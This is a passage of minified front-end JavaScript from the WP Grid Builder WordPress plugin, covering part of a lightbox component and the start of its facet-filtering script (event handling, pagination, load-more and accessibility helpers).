e=t.keyCode,i=this.options.rightToLeft;37===e||38===e?(t.preventDefault(),this[i?"next":"previous"]()):39===e||40===e?(t.preventDefault(),this[i?"previous":"next"]()):27===e&&this.close()}},{key:"onresize",value:function(t){this.resize()}},{key:"onorientationchange",value:function(t){this.resize()}},{key:"ontransitionend",value:function(t){t.target===this.markup.holder&&"visibility"===t.propertyName&&("hidden"===window.getComputedStyle(t.target).getPropertyValue("visibility")&&(this.bindEvents(!1),this.toggle(!1),this.remove()))}}]),i}(function(t){g(i,t);var e=m(i);function i(){return u(this,i),e.apply(this,arguments)}return c(i,[{key:"dragger",value:function(){this.drag(this.markup.holder)}},{key:"dragStart",value:function(t,e,i){this.markup.holder.classList.add(this.options.draggingClass),this.emit("dragStart",[t])}},{key:"dragMove",value:function(t,e,i){if(!(this.items.length<2)){var n=i.x,r=(i.y,this.markup.figure.style);r.transition="",r.transform="translate3d(".concat(n/4,"px,0,0)"),this.emit("dragMove",[t,i])}}},{key:"dragUp",value:function(t,e,i){var n=i.x,r=i.y,o=this.options.rightToLeft;this.dragging&&this.emit("dragEnd",[t]),Math.abs(n)<50||Math.abs(n)>Math.abs(r)&&this[(o?-1:1)*n>0?"previous":"next"]()}},{key:"dragDone",value:function(t,e,i){var n=this.markup.figure.style;n.transition="transform 0.3s ease",n.transform="translate3d(0,0,0)",this.markup.holder.classList.remove(this.options.draggingClass)}},{key:"dragDown",value:function(){}},{key:"dragEnd",value:function(){}},{key:"dragCancel",value:function(){}}]),i}(function(t){g(i,t);var e=m(i);function i(){return u(this,i),e.apply(this,arguments)}return c(i,[{key:"drag",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{x:3,y:3};this.threshold=e,this.attachPointers(t),t.addEventListener("click",this)}},{key:"canDragTarget",value:function(t){var e=t.target,i=e.nodeName,n=e.type;return!(x.nodes.includes(i)||x.types.includes(n))}},{key:"canDragStart",value:function(t,e){var i=this.threshold,n=i.x,r=i.y,o=180*Math.atan2(Math.abs(e),Math.abs(t))/Math.PI,a=Math.sqrt(Math.pow(t,2)+Math.pow(e,2));return!1!==n&&a>n&&o<=45||!1!==r&&a>r&&o>=45}},{key:"canPreventDefault",value:function(t){var e=t.type,i=t.pointerType;return"touchstart"!==e&&"touch"!==i}},{key:"getPointerVector",value:function(t){return{x:t.pageX-this.pointerStart.x,y:t.pageY-this.pointerStart.y}}},{key:"pointerDown",value:function(t,e){this.preventClick=!1,this.canDragTarget(t)?(this.pointerStart={x:e.pageX,y:e.pageY},this.canPreventDefault(t)&&t.preventDefault(),this._callBack("dragDown",t)):this._pointerReset()}},{key:"pointerMove",value:function(t,e){var i=this.getPointerVector(e),n=i.x,r=i.y;this.dragging?(t.preventDefault(),this._callBack("dragMove",t,{x:n,y:r})):this.canDragStart(n,r)&&(this.pointerStart.x+=n,this.pointerStart.y+=r,this.preventClick=!0,this.dragging=!0,this._callBack("dragStart",t,this.getPointerVector(e)))}},{key:"pointerUp",value:function(t,e){this.dragging&&this._callBack("dragEnd",t,this.getPointerVector(e))}},{key:"pointerCancel",value:function(t,e){this.dragging&&this._callBack("dragCancel",t,this.getPointerVector(e))}},{key:"pointerDone",value:function(t,e){this._callBack("dragUp",t,this.getPointerVector(e)),this.dragging&&(this.dragging=!1,this._callBack("dragDone",t,this.getPointerVector(e)))}},{key:"onclick",value:function(t){this.preventClick&&t.preventDefault()}}]),i}(function(t){g(i,t);var e=m(i);function i(){return u(this,i),e.apply(this,arguments)}return c(i,[{key:"attachPointers",value:function(t){this.pointer={},this.pointedElement=t,this._getEvents(),this._unifyEvents(),this._bindEvents()}},{key:"_getEvents",value:function(){this.events={down:"mousedown",move:"mousemove",up:"mouseup"},window.PointerEvent?this.events={down:"pointerdown",move:"pointermove",up:"pointerup",cancel:"pointercancel"}:"ontouchstart"in window&&(this.events={down:"touchstart",move:"touchmove",up:"touchend",cancel:"touchcancel"})}},{key:"_unifyEvents",value:function(){for(var t in this.events)this["on".concat(this.events[t])]=this._handleEvent}},{key:"_bindEvents",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["down"],i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];i=i?"add":"remove",e.forEach((function(e){("down"===e?t.pointedElement:window)["".concat(i,"EventListener")](t.events[e],t)}))}},{key:"handleEvent",value:function(t){var e="on"+t.type;this[e]&&this[e](t)}},{key:"_handleEvent",value:function(t){if(this.isPointer(t)&&this.hasPointer(t))for(var e in this.events)if(this.events[e]===t.type)return this["_pointer".concat(e)](t)}},{key:"isPointer",value:function(t){return!t.button||t.button<1}},{key:"hasPointer",value:function(t){for(var e=t.changedTouches||[t],i=0;i<e.length;i++){var n=e[i],r=this.pointer.identifier;if(n.identifier===r||void 0===r)return this.pointer=n,!0}return!1}},{key:"_pointerdown",value:function(t){this._bindEvents(["move","up","cancel"]),this._callBack("pointerDown",t)}},{key:"_pointermove",value:function(t){this._callBack("pointerMove",t)}},{key:"_pointerup",value:function(t){this._callBack("pointerUp",t),this._pointerDone(t)}},{key:"_pointercancel",value:function(t){this._callBack("pointerCancel",t),this._pointerDone(t)}},{key:"_pointerDone",value:function(t){this._callBack("pointerDone",t),this._pointerReset()}},{key:"_pointerReset",value:function(){this._bindEvents(["move","up","cancel"],!1),this.pointer={}}},{key:"_callBack",value:function(t,e,i){this[t]?this[t](e,this.pointer,i):this.emit(t,[e,this.pointer,i])}}]),i}(E))))),O=function(){function t(e,i,n){u(this,t),this.callback=n,this.source=i,this.type=e,this.loadMedia()}return c(t,[{key:"loadMedia",value:function(){switch(this.type){case"video":this.video();break;case"iframe":this.iframe();break;default:this.image()}}},{key:"image",value:function(){var t=this;this.media=new Image;var e="decode"in this.media;e||this.bindEvents(),this.media.src=this.source,this.isComplete()?this.onload(!0):e&&this.media.decode().then((function(){return t.onload(!0)})).catch((function(){return t.onload(!1)}))}},{key:"video",value:function(){this.media=document.createElement("video"),this.media.setAttribute("controls",""),this.media.setAttribute("controlsList","nodownload"),this.bindEvents(),this.media.src=this.source}},{key:"iframe",value:function(){this.media=document.createElement("iframe"),this.media.style.display="none",this.media.src=this.source,this.media.setAttribute("frameborder",0),this.media.setAttribute("allowfullscreen",""),this.bindEvents(),document.body.appendChild(this.media)}},{key:"isComplete",value:function(){return this.media.complete&&this.media.naturalWidth}},{key:"onload",value:function(t){this.media&&(this.media.removeAttribute("style"),this.callback(this.media,t),this.destroy())}},{key:"bindEvents",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];t=t?"addEventListener":"removeEventListener",this.media[t]("loadedmetadata",this),this.media[t]("load",this),this.media[t]("error",this)}},{key:"handleEvent",value:function(t){this.onload(!!t.type.match("load"))}},{key:"removeMedia",value:function(){var t=this.media.parentElement;t&&"BODY"===t.tagName&&t.removeChild(this.media)}},{key:"destroy",value:function(){this.media&&(this.bindEvents(!1),this.removeMedia(),this.callback=null,this.source=null,this.media=null,this.type=null)}}]),t}(),A=function(t){g(i,t);var e=m(i);function i(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return u(this,i),(t=e.call(this)).options=s({},w,{},n),t}return c(i,[{key:"init",value:function(){this.create(),this.attach(),this.dragger()}},{key:"attach",value:function(){this.onOpen=this.open.bind(this),document.addEventListener("click",this.onOpen)}},{key:"queryGallery",value:function(){var t=this.options.selector;this.gallery=this.item.getAttribute(this.options.relAttr),this.gallery&&""!==this.gallery&&(t+="[".concat(this.options.relAttr,'="').concat(this.gallery,'"]'));try{this.items=r(document.querySelectorAll(t))}catch(t){console.error(t)}}},{key:"open",value:function(t){var e=this,i=t.target?t.target.closest(this.options.selector):null;i&&(t.preventDefault(),this.item=i,this.append(),requestAnimationFrame((function(){setTimeout((function(){e.emit("open",[e.item]),e.queryGallery(),e.prepare(),e.update(),e.toggle(),e.bindEvents()}),0)})))}},{key:"close",value:function(t){this.toggle(!1),this.emit("close",[this.item])}},{key:"next",value:function(){this.update(1)}},{key:"previous",value:function(){this.update(-1)}},{key:"modulo",value:function(t,e){return(e+t%e)%e}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;t&&this.items.length<2||(this.media&&"VIDEO"===this.media.nodeName&&this.media.pause(),this.media&&"IFRAME"===this.media.nodeName&&this.media.removeAttribute("src"),this.loading(!0),this.getItem(t),this.setAttr(),this.counter(),this.load())}},{key:"getItem",value:function(t){var e=this;this.index=t?this.modulo(this.index+t,this.items.length):this.items.findIndex((function(t){return t===e.item})),this.item=this.items[this.index]}},{key:"setAttr",value:function(){this.source=this.item.href,this.title=(this.item.getAttribute("data-title")||"").trim(),this.desc=(this.item.getAttribute("data-desc")||"").trim(),this.type=(this.item.getAttribute("data-type")||"").trim(),this.emit("update",[this.item])}},{key:"load",value:function(){this.loader&&this.loader.destroy(),this.emit("load",[this.item]),this.loader=new O(this.type,this.source,this.loaded.bind(this))}},{key:"loaded",value:function(t,e){this.caption(),t.src===this.source&&(this.media=t,this.removeMedia(),e?this.markup.figure.insertBefore(this.media,this.markup.caption):this.error(),this.resize(),this.loading(!1),this.emit("loaded",[this.item]))}},{key:"resize",value:function(){var t=this.markup.holder.clientWidth,e=this.markup.holder.clientHeight-88,i=1280,n=720;"image"===this.type&&(i=this.media.naturalWidth,n=this.media.naturalHeight);var r=i/n;n=e-this.markup.caption.clientHeight,i=Math.min(i,t,r*n),this.markup.figure.style.width=i+"px",this.media.style.height=i/r+"px"}},{key:"destroy",value:function(){document.removeEventListener("click",this.onOpen),this.close()}}]),i}(_),P=function(t){g(i,t);var e=m(i);function i(){var t;return u(this,i),(t=e.call(this)).vendors={},t.instances={},t}return c(i,[{key:"get",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.instances,i=[];if(!Object.keys(e).length)return[];for(var n in e)(e[n].id||"").toString()===t.toString()&&i.push(e[n]);return i}},{key:"instance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return Object.keys(this.instances).length&&this.instances[t]?this.instances[t]:{}}}]),i}(E),S=Math.sign&&Array.from&&Array.prototype.fill&&Array.prototype.find&&Array.prototype.findIndex&&Array.prototype.includes&&Element.prototype.matches&&Element.prototype.closest&&NodeList.prototype.forEach&&window.Map&&window.URLSearchParams;window.WP_Grid_Builder||(window.WP_Grid_Builder=S?new P:{get:function(){return[]},instance:function(){return[]},instances:function(){return[]},instantiate:function(){return[]},on:function(){return null},off:function(){return null},once:function(){return null},offAll:function(){return null},emit:function(){return null},vendors:{},unsupported:!0}),WP_Grid_Builder.Lightbox=function(t){return new A(t)},k="wpgb.lightbox.loaded","function"==typeof Event?b=new CustomEvent(k):(b=document.createEvent("CustomEvent")).initEvent(k,!0,!0),window.dispatchEvent(b)}]);

--- FILE ---
content_type: application/javascript
request_url: https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1.3.1
body_size: 12178
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2020 Loïc Blascos
*
*/
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=6)}([function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";(function(e,t){var r=n(0);!function(e,i){"object"==("undefined"==typeof exports?"undefined":Object(r.a)(exports))?t.exports=i(e):"function"==typeof define&&n(4)?define([],i.bind(e,e)):i(e)}(void 0!==e?e:void 0,(function(e){if(e.CSS&&e.CSS.escape)return e.CSS.escape;var t=function(e){if(0==arguments.length)throw new TypeError("`CSS.escape` requires an argument.");for(var t,n=String(e),r=n.length,i=-1,a="",o=n.charCodeAt(0);++i<r;)0!=(t=n.charCodeAt(i))?a+=t>=1&&t<=31||127==t||0==i&&t>=48&&t<=57||1==i&&t>=48&&t<=57&&45==o?"\\"+t.toString(16)+" ":(0!=i||1!=r||45!=t)&&(t>=128||45==t||95==t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122)?n.charAt(i):"\\"+n.charAt(i):a+="�";return a};return e.CSS||(e.CSS={}),e.CSS.escape=t,t}))}).call(this,n(2),n(3)(e))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t){var n="undefined"!=typeof Map&&new Map;window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",(function(e){var t=this.facet,r=t.type,i=t.focused;if(function(e,t){var r=e.querySelector("button.wpgb-toggle-hidden");if(!r)return;var i=r.previousElementSibling,a="wpgb-".concat(Math.random().toString(36).substr(2,9));r.setAttribute("aria-controls",a),i.id=a,function(e,t,r){if(n.has(e))n.get(e)&&(t.setAttribute("aria-expanded",!1),r.toggleHidden(r.facet));else{e.querySelector('li[hidden] [role="button"][aria-pressed="true"] input[type="hidden"]')&&r.toggleHidden(r.facet)}}(e,r,t)}(e,this),i&&e)switch(r){case"load_more":!function(e){var t=e.querySelector(".wpgb-load-more");t&&t.focus({preventScroll:!0})}(e);break;case"pagination":!function(e,t){var n=parseInt(t.getAttribute("data-page")||0,10);if(n){var r=t.textContent;isNaN(n);e.querySelectorAll('a[data-page="'.concat(n-1,'"], a[data-page="').concat(n,'"], a[data-page="').concat(n+1,'"]')).forEach((function(e){return r===e.textContent&&e.focus({preventScroll:!0})}))}}(e,i);break;case"select":case"sort":case"selection":case"range":case"date":case"search":case"autocomplete":case"per_page":case"result_count":case"reset":break;default:!function(e,t){var n=t.facet.focused.querySelector("input");if(n){var r=n.value,i=e.querySelector('[role="button"] input[type="hidden"][value="'.concat(r,'"]')),a=i&&i.closest('[role="button"]');t.facet.settings.treeview||a&&a.focus({preventScroll:!0})}}(e,this)}})),e.facets.on("toggle",(function(e,t){return n.set(e.holder,t)}))}))},function(e,t,n){"use strict";n.r(t);var r=function(e){var t;"function"==typeof Event?t=new CustomEvent(e):(t=document.createEvent("CustomEvent")).initEvent(e,!0,!0),window.dispatchEvent(t)};n(1);function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}var s=[],c=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(i(this,e),t&&(this.library=t,this.callback=n,this.getScript(),this.script))return this.isLoaded()?this.callback&&this.callback():void(this.isLoading()?this.bindEvents(s[this.script.handle].element):this.loadScript())}return o(e,[{key:"getScript",value:function(){var e=this;this.script=wpgb_settings.vendors.filter((function(t){return t.handle===e.library})),this.script=this.script.shift()}},{key:"isLoaded",value:function(){return s[this.library]&&s[this.library].loaded}},{key:"isLoading",value:function(){return s[this.library]&&s[this.library].loading}},{key:"loadScript",value:function(){var e=document.createElement("css"===this.script.type?"link":"script"),t=this.script.version?"?v=".concat(this.script.version):"";this.bindEvents(e),"css"===this.script.type?(e.href=this.script.source+t,e.rel="stylesheet"):e.src=this.script.source+t,document.head.appendChild(e),s[this.script.handle]={loading:!0,element:e}}},{key:"onLoad",value:function(){s[this.script.handle].loaded=!0,this.callback&&this.callback()}},{key:"onError",value:function(){s[this.script.handle].error=!0}},{key:"bindEvents",value:function(e){var t=this;e.addEventListener("load",(function(){return t.onLoad()})),e.addEventListener("error",(function(){return t.onerror()}))}}]),e}();function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}var f=n(0);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==Object(f.a)(t)&&"function"!=typeof t?d(e):t}function p(e){return function(){var t,n=u(e);if(l()){var r=u(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return h(this,t)}}function g(e,t){return(g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function b(e,t){if(e){if("string"==typeof e)return y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(e,t):void 0}}function m(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||b(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var w=function(){function e(){i(this,e),this.listeners=new Map}return o(e,[{key:"canListen",value:function(e,t){return!("function"!=typeof t||!e)||(!("object"!==Object(f.a)(t)||!t[e])||(console.error('Invalid listener for event name: "'.concat(e,'"')),!1))}},{key:"exists",value:function(e,t){if(this.listeners.has(e))return this.listeners.get(e).find((function(e){return e.listener===t}))}},{key:"on",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this.canListen(e,t)?(this.listeners.has(e)||this.listeners.set(e,[]),this.exists(e,t)||this.listeners.get(e).push({listener:t,once:n}),this):this}},{key:"once",value:function(e,t){return this.on(e,t,!0)}},{key:"off",value:function(e,t){var n=this.listeners.get(e)||[],r=n.findIndex((function(e){return e.listener===t}));return r>-1&&n.splice(r,1),n.length<1&&this.listeners.delete(e),this}},{key:"offAll",value:function(){return this.listeners.clear(),this}},{key:"emit",value:function(e){for(var t=this,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];var a=this.listeners.get(e)||[];return m(a).forEach((function(n){var i,a;(n.once&&t.off(e,n.listener),"object"===Object(f.a)(n.listener))?(i=n.listener[e]).apply.apply(i,[n.listener].concat(r)):(a=n.listener).apply.apply(a,[t].concat(r))})),this}}]),e}(),S=function(e){v(n,e);var t=p(n);function n(){var e;return i(this,n),(e=t.call(this)).vendors={},e.instances={},e}return o(n,[{key:"get",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=this.instances,n=[];if(!Object.keys(t).length)return[];for(var r in t)(t[r].id||"").toString()===e.toString()&&n.push(t[r]);return n}},{key:"instance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return Object.keys(this.instances).length&&this.instances[e]?this.instances[e]:{}}}]),n}(w),_=Math.sign&&Array.from&&Array.prototype.fill&&Array.prototype.find&&Array.prototype.findIndex&&Array.prototype.includes&&Element.prototype.matches&&Element.prototype.closest&&NodeList.prototype.forEach&&window.Map&&window.URLSearchParams;function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function P(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function x(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?P(Object(n),!0).forEach((function(t){k(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}window.WP_Grid_Builder||(window.WP_Grid_Builder=_?new S:{get:function(){return[]},instance:function(){return[]},instances:function(){return[]},instantiate:function(){return[]},on:function(){return null},off:function(){return null},once:function(){return null},offAll:function(){return null},emit:function(){return null},vendors:{},unsupported:!0});var O={},E={},A={},q=0,j=function(e){v(n,e);var t=p(n);function n(e){var r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,n),r=t.call(this),e?e.instance?h(r,A[e.instance]):(r.element=e,r.options=x({},E,{},a),r.htmlInit(),r.id=r.options.id,r.setInstance(),r.setComment(),r.intiFacets(),r):h(r)}return o(n,[{key:"setInstance",value:function(){this.instance=++q,this.element.instance=this.instance,A[this.instance]=this}},{key:"setComment",value:function(){var e=this.element.previousSibling,t=e&&e.previousSibling,n=document.createComment(" Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) ");e&&8===e.nodeType||t&&8===t.nodeType||this.element.parentElement.insertBefore(n,this.element)}},{key:"htmlInit",value:function(){var e=this.element.getAttribute("data-options");e&&(e=JSON.parse(e),this.options=x({},this.options,{},e),this.element.removeAttribute("data-options"))}},{key:"intiFacets",value:function(){this.facets=WP_Grid_Builder.Facets(this.element,this.options)}},{key:"init",value:function(){this.element&&(this.element.classList.add("wpgb-enabled"),this.element.setAttribute("data-instance",this.instance),window.WP_Grid_Builder.emit("init",[this]),this.facets&&this.facets.init())}},{key:"destroy",value:function(){var e=Object.getOwnPropertyNames(this);if(this.element){this.facets.destroy(),this.element.classList.remove("wpgb-enabled"),this.element.setAttribute("data-options",JSON.stringify(this.options)),delete WP_Grid_Builder.instances[this.instance],delete this.element.instance,delete O[this.instance],delete A[this.instance];for(var t=0;t<e.length;t++)delete this[e[t]]}}}]),n}(w);function L(e,t){var n=0;return function(){var r=(new Date).getTime();if(!(r-n<t))return n=r,e.apply(void 0,arguments)}}var C=function(e){v(n,e);var t=p(n);function n(){return i(this,n),t.apply(this,arguments)}return o(n,[{key:"bindEvents",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];e=e?"addEventListener":"removeEventListener",this.history&&window[e]("popstate",this),document[e]("click",this,!1),document[e]("change",this,!1),document[e]("keydown",this,!1)}},{key:"handleEvent",value:function(e){var t="on"+e.type;this[t]&&this[t](e)}},{key:"isFacet",value:function(e){var t=this,n='.wpgb-facet[data-grid="'.concat(CSS.escape(this.options.id),'"]'),r=e&&e.closest(n),i=r&&r.closest(".wp-grid-builder");if(!r)return!1;if(i&&i!==this.element)return!1;var a=this.getFacet(r.getAttribute("data-facet"));return a&&a.forEach((function(e){e.holder!==r||(t.facet=e)})),!!this.facet}},{key:"onpopstate",value:function(e){var t=e.state;t&&t.WP_Grid_Builder&&(delete this.loadMoreSlug,delete this.loadPageSlug,this.getURLParams(),this.fetch())}},{key:"onclick",value:function(e){if(this.isFacet(e.target)){switch(this.facet.type){case"pagination":this.handlePagination(e);break;case"load_more":this.handleLoadMore(e);break;case"reset":this.handleReset(e)}e.target.closest(".wpgb-toggle-hidden")&&this.toggleHidden(this.facet),this.toggleButton(e),delete this.facet}}},{key:"onchange",value:function(e){if(this.isFacet(e.target)){var t,n=e.target,r=n.value,i=n.name.replace("[]",""),a=this.getInputType(e.target,this.facet);t="select-multiple"===a?this.getSelectValues(e):this.getValues(e,r),"checkbox"===a?this.diffParams(i,t):this.setParams(i,t),this.emit("change",[i,t]),this.refresh(),delete this.facet}}},{key:"onkeydown",value:function(e){var t=e.keyCode;[13,32].includes(t)&&this.isFacet(e.target)&&(this.toggleButton(e),delete this.facet)}},{key:"handlePagination",value:function(e){var t=e.target.getAttribute("data-page");t&&(e.preventDefault(),this.loadPage(t))}},{key:"handleLoadMore",value:function(e){var t=this.facet.settings;!t||t.offset+t.number<1||e.target.closest(".wpgb-load-more")&&this.loadMore()}},{key:"handleReset",value:function(e){var t=this,n=this.facet.settings,r=n&&n.reset_facet;e.target.closest(".wpgb-reset")&&(r=(r=r.length&&"object"!==Object(f.a)(r)?[r]:r).length&&r.map((function(e){return(e=t.getFacet(parseInt(e,10)))&&e[0]&&e[0].slug})),this.reset(r))}},{key:"toggleButton",value:function(e){var t=e,n=(t.keyCode,t.target),r=n.closest('[role="button"]');if(r){var i="true"===r.getAttribute("aria-pressed"),a=r.querySelector("input");if(e.preventDefault(),e.stopImmediatePropagation(),a){var o=a.value,s=this.getInputType(a,this.facet);if(!i||"radio"!==s||""!==o){var c=n.closest(".wpgb-facet");if("radio"===s){var u=c.querySelectorAll('[role="button"][aria-pressed="true"]');if(u.forEach((function(e){return e.setAttribute("aria-pressed",!1)})),i&&u){var l=c.querySelector('[role="button"] input[type="hidden"][value=""]');l&&l.parentElement.setAttribute("aria-pressed",!0)}}else{if(c.querySelectorAll('[role="button"][aria-pressed="true"] input[type="hidden"][value=""]').forEach((function(e){return e.parentElement.setAttribute("aria-pressed",!1)})),i&&1===c.querySelectorAll('[role="button"][aria-pressed="true"]').length){var f=c.querySelector('[role="button"] input[type="hidden"][value=""]');f&&f.parentElement.setAttribute("aria-pressed",!0)}}r.setAttribute("aria-pressed",(!i).toString()),a.checked=!i,i&&"radio"===s&&(a.value=""),"function"==typeof Event?e=new Event("change",{bubbles:!0}):(e=document.createEvent("Event")).initEvent("change",!0,!0),a.dispatchEvent(e),a.value=o}}}}},{key:"toggleHidden",value:function(e){var t=e.holder,n=e.settings,r=t.querySelector("ul"),i=r&&t.querySelector(".wpgb-toggle-hidden"),a=i&&"true"===i.getAttribute("aria-expanded"),o=r&&a&&r.querySelectorAll("[hidden]");r&&(i.textContent=a?n.show_more_label.replace("[number]",o.length):n.show_less_label,i.setAttribute("aria-expanded",!a),r.classList.toggle("wpgb-expanded"),this.emit("toggle",[e,!a]))}},{key:"getValues",value:function(e,t){var n=[];return""===t?n:(n="range"===this.facet.type?this.getRange(e):this.getInput(t)).map(String).filter((function(e,t,n){return n.indexOf(e)===t}))}},{key:"getSelectValues",value:function(e){return m(e.target.closest("select").options).filter((function(e){return e.selected})).map((function(e){return e.value}))}},{key:"getInput",value:function(e){var t=[];try{e=JSON.parse(e)}catch(e){}return Array.isArray(e)?t=e:t.push(e),t}},{key:"getInputType",value:function(e,t){var n=e.type;return"select-multiple"===n||("checkbox"===t.type||"selection"===t.type||t.settings&&t.settings.multiple&&e.value?n="checkbox":"hidden"===n&&(n="radio")),n}},{key:"getRange",value:function(e){return m(e.target.closest(".wpgb-facet").querySelectorAll('input[type="range"]')).map((function(e){return e.value}))}}]),n}(function(e){v(n,e);var t=p(n);function n(){var e;i(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return k(d(e=t.call.apply(t,[this].concat(a))),"onscroll",L((function(){return e.check()}),100)),e}return o(n,[{key:"canObserve",value:function(){return"IntersectionObserver"in window&&"isIntersecting"in window.IntersectionObserverEntry.prototype}},{key:"observe",value:function(){this.canObserve()?this.loader&&this.observer().observe(this.loader):(window.addEventListener("scroll",this),this.check())}},{key:"unObserve",value:function(){if(this.intersection)return this.intersection.disconnect(),void delete this.intersection;window.removeEventListener("scroll",this)}},{key:"observer",value:function(){var e=this;return this.intersection=new IntersectionObserver((function(t,n){t.forEach((function(t){t.isIntersecting&&e.loader&&e.loader.click()}))}),{rootMargin:"600px"}),this.intersection}},{key:"check",value:function(){this.loader&&this.inView()&&this.loader&&this.loader.click()}},{key:"inView",value:function(e){var t=this.loader.getBoundingClientRect(),n=t.top,r=t.bottom,i=window.innerHeight;return n>=600&&n<=i||r>=0&&r<=i}}]),n}(w)),G={};Math.max,Math.min;function B(e,t,n){var r,i,a,o,s,c=!1,u=!0;if("function"!=typeof e)throw new TypeError(FUNC_ERROR_TEXT);function l(t){var n=r,o=i;return r=i=void 0,t,a=e.apply(o,n)}function d(e){return e,o=setTimeout(p,t),c?l(e):a}function h(e){var n=e-s;return void 0===s||n>=t||n<0||!1}function p(){var e=Date.now();if(h(e))return g(e);o=setTimeout(p,function(e){var n=t-(e-s);return n}(e))}function g(e){return o=void 0,u&&r?l(e):(r=i=void 0,a)}function v(){var e=Date.now(),n=h(e);if(r=arguments,i=this,s=e,n){if(void 0===o)return d(s);0}return void 0===o&&(o=setTimeout(p,t)),a}return 